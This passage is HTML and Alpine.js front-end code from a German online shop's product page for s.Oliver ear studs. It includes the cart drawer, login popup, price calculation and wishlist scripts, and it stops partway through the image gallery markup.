                                <div class="font-bold pt-2 pl-2 text-center" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.klyd.de/de/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-4 gap-4 p-3">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-3">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>
            </div>

            <!--Cart Drawer-->
            <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <p id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900">
                            Mein Warenkorb                        </p>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        :alt="item.product_name"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Zwischensumme: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.klyd.de/de/checkout/cart/'});"
                                href="https://www.klyd.de/de/checkout/cart/"
                                class="inline-flex btn btn-primary">
                                Zum Warenkorb                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>

            <!--Authentication Pop-Up-->
            <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.klyd.de/de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.klyd.de/de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Mit Ihrem Konto bestellen                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.klyd.de/de/customer/account/forgotpassword/"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="w-full">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Als neuer Kunde bestellen                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Das Erstellen eines Kontos hat viele Vorteile:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bestell- und Versandstatus ansehen</li>
                                <li> Bestellverlauf verfolgen</li>
                                <li> Schneller bestellen</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.klyd.de/de/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
        </div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-gray-350 py-4 mb-4 text-gray-550" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset rounded flex flex-wrap text-grey text-xs">
                            <li class="item flex home">
                                                    <a href="https://www.klyd.de/de/"
                       class="no-underline hover:underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator px-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="12" width="14" stroke="currentColor" class="h-full text-gray-550">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                        </svg>
                    </span>
                                                    <span class=""
                          aria-current="page"
                    >s.Oliver Ohrstecker </span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="product-main-full-width"><div class="page messages"><script defer>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty: function () {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage: function (messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages: function (messages, hideAfter) {
                var $this = this;
                messages.map(function(message) {
                    $this.messages = $this.messages.concat(message);
                    if (hideAfter) {
                        $this.setHideTimeOut($this.messages.length -1, hideAfter);
                    }
                });
            },
            getData: function (data) {
                if (data.messages && data.messages.messages && data.messages.messages.length) {
                    this.addMessages(data.messages.messages);
                }
            },
            setHideTimeOut: function (messageIndex, hideAfter) {
                var $this = this;
                setTimeout(
                    function(messageIndex) {
                        $this.removeMessage(messageIndex);
                    },
                    hideAfter,
                    messageIndex
                );
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         @messages-loaded.window="addMessages(event.detail.messages, event.detail.hideAfter)"
         @private-content-loaded.window="getData(event.detail.data)"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div :class="message.type
                + ' message flex items-center justify-between w-full p-2 bg-gray-600 shadow rounded text-white mb-2'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg"
                                         width="18" height="18" viewBox="0 0 18 18">
                                        <path
                                            d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47
                                                4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                        </path>
                                    </svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="container flex flex-col md:flex-row flex-wrap items-center my-4
    lg:mt-16 lg:mb-6 pl-0  hidden">
    <h1 class="text-3xl font-medium text-gray-900 page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">s.Oliver Ohrstecker </span>    </h1>
        <div class="w-full"></div>
</div>
<div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="container mx-auto flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-col lg:flex-row flex-wrap order-first w-full">
            <div class="order-2 w-full my-6 lg:pl-5 lg:w-1/2">
    <h1 class="mb-1 font-medium text-3xl text-gray-900 title-font md:text-2xl lg:text-3xl">
        s.Oliver Ohrstecker     </h1>
    <div class="section product-meta text-xs text-gray-600">
            </div>

    <div class="mb-3 cursor-pointer"
         onclick="document.getElementById('customer-reviews').scrollIntoView({behavior: 'smooth'})">
            <div class="rating-summary">
                 <div class="font-medium text-sm text-primary-lighter hover:text-red-550">Seien&#x20;Sie&#x20;der&#x20;Erste,&#x20;der&#x20;dieses&#x20;Produkt&#x20;bewertet</div>
                <div class="flex">
                    </div>
    </div>
    </div>

    <script defer>
    function initPrice846() {
        return {
            activeProductsPriceData: false,
            initialFinalPrice: 29.99,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                //customization for existing selectbox value
                const startsWithOptionId = activeCustomOptions.filter((activeCustomOptions) => activeCustomOptions.startsWith(data.selectOptionId));
                if (Array.isArray(startsWithOptionId) && startsWithOptionId.length) {
                    const removeElementIndex = activeCustomOptions.indexOf(startsWithOptionId[0]);
                    if (removeElementIndex > -1) {
                      activeCustomOptions.splice(removeElementIndex, 1);
                    }
                }
                //end for existing selectbox value

                //child remove from active option
                if (data.childElements.length !== 0) {
                    for (var i = 0; i < data.childElements.length; i++) {
                        let rmDepOption = data.childElements[i];
                        let rmDepelement = document.getElementById("dependent_"+rmDepOption);
                        let rmOptionId = rmDepelement.getAttribute('divoption_id');
                        const childStartsWithOptionId = activeCustomOptions.filter((activeCustomOptions) => activeCustomOptions.startsWith(rmOptionId));
                        if (Array.isArray(childStartsWithOptionId) && childStartsWithOptionId.length) {
                            const childRemoveElementIndex = activeCustomOptions.indexOf(childStartsWithOptionId[0]);
                            if (childRemoveElementIndex > -1) {
                              activeCustomOptions.splice(childRemoveElementIndex, 1);
                            }
                        }
                    } 
                }
                // child remove from active option end

                if(data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            formatPrice(value, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return '€' || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData.finalPrice.amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                //addition of existing custom option price into default final price
                let finalPriceSum = 0;
                for (const element of this.activeCustomOptions) {
                    if(this.customOptionPrices[element] !== undefined){
                        finalPriceSum = finalPriceSum + this.customOptionPrices[element];
                    }
                }
                // end addition of existing custom option price into default final price

                this.calculatedFinalPriceWithCustomOptions =
                    this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                        const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                        if(customOptionPrice) {
                            //return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                        }
                        return finalPrice+finalPriceSum;
                    }, finalPrice);

            },
            getFormattedFinalPrice() {
                return this.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            eventListeners: {
                ['@update-prices-846.window'](event) {
                    this.activeProductsPriceData = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-qty-846.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice846()"
     x-spread="eventListeners"
     class="price-box price-final_price my-5"
>
    <template x-if="!activeProductsPriceData">
        <div class="price-container">
                        
            <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block">
                                            </span>
                <span id="product-price-846"
                      class="price-wrapper title-font font-medium text-2xl text-gray-900">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">29,99 €</span>                    </span>
                </span>
                <meta itemprop="price" content="29.99">
                <meta itemprop="priceCurrency" content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData.finalPrice.amount < activeProductsPriceData.oldPrice.amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-846"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="formatPrice(activeProductsPriceData.oldPrice.amount)"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price flex">
                        <span id="product-price-846"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    <p class="tax-wrap text-base xl:text-lg text-sans-serif text-gray-350 mb-7"> 
        <span>Inkl. 19% MwSt, zzgl.</span>
        <a class="underline text-brown-darker hover:text-brown-lighter" href="https://www.klyd.de/de/lieferung/">Versandkosten</a>
    </p>
</div>

    <div class="attributes-wrapper my-5">
                            <div class="shipping">
                <span>Lieferzeit: </span>
                <span class="text-primary-lighter">2-3 Tage</span>
            </div>
            </div>

    
    <form method="post"
          action="https://www.klyd.de/de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2x5ZC5kZS9kZS9zLW9saXZlci1vaHJzdGVja2VyLmh0bWw%2C/product/846/"
          class="mb-8"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="846" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="846">
        <input name="form_key" type="hidden" value="RRyTzHm07FjyvlSV" />
        
    </form>

    <div class="flex flex-col sm:flex-row">
        <div class="flex mt-4 sm:mt-0">
                    
<script defer>
    function initQtyField() {
        return {
            qty: 1,
            itemId: '846',
            productId: '846',
            onGetCartData: function onGetCartData($dispatch) {
                var cart = event.detail.data && event.detail.data.cart;
                if (cart && cart.items) {
                    $this = this;
                    var cartItem = cart.items.find(function (item) {
                        return (
                            item.item_id === $this.itemId
                            && item.product_id === $this.productId
                        )
                    });
                    if (cartItem && cartItem.qty) {
                        qty = cartItem.qty;
                        $dispatch('update-qty-846', qty);
                    }
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        $dispatch('update-options', cartItem.options);
                    }
                }
            }
        };
    }
</script>
<div x-data="initQtyField()"
     class="">
            <label for="qty[846]"
               class="sr-only"
        >
            Menge        </label>
        <input name="qty"
               @private-content-loaded.window="onGetCartData($dispatch)"
               id="qty[846]"
               form="product_addtocart_form"
               pattern-="[0-9]{0,4}"
               min="1"
               :value="qty"
               class="form-input border-2 border-black p-0 h-11 w-14 text-center"
               x-model.number="qty"
               @change="$dispatch('update-qty-846', qty)"
        />
    </div>
            
<button type="submit"
        form="product_addtocart_form"
        title="In&#x20;den&#x20;Warenkorb"
        class="btn btn-primary uppercase text-sm ml-5"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block">In den Warenkorb    </span>
</button>
            <script>
    function initWishlist() {
        return {
            addToWishlist: function addToWishlist(productId) {

                var postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                    data: {
                        product: productId,
                        uenc: btoa(window.location.href)
                    }
                }
                
                postParams.data['form_key'] = document.querySelector('input[name=form_key]').value;
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`).value || 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group]')
                ).map(input => {
                    postData += `&${ input.name }=${ input.value }`
                });

                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist()"
        @click.prevent="addToWishlist(846)"
        title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
        aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
        class="w-10 h-10 text-primary-lighter p-0 hover:text-red-600 ml-4">
        <svg fill="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-8 h-8" viewBox="0 0 24 24">
            <path d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
        </svg>
</button>                </div>
    </div>

            <div class="flex ml-auto justify-end">
                    </div>
    

    
    </div>
            
<div id="gallery"
     x-data="initGallery()"
     x-init="setActive(0)"
     x-spread="eventListeners"
     class="order-1 w-full lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
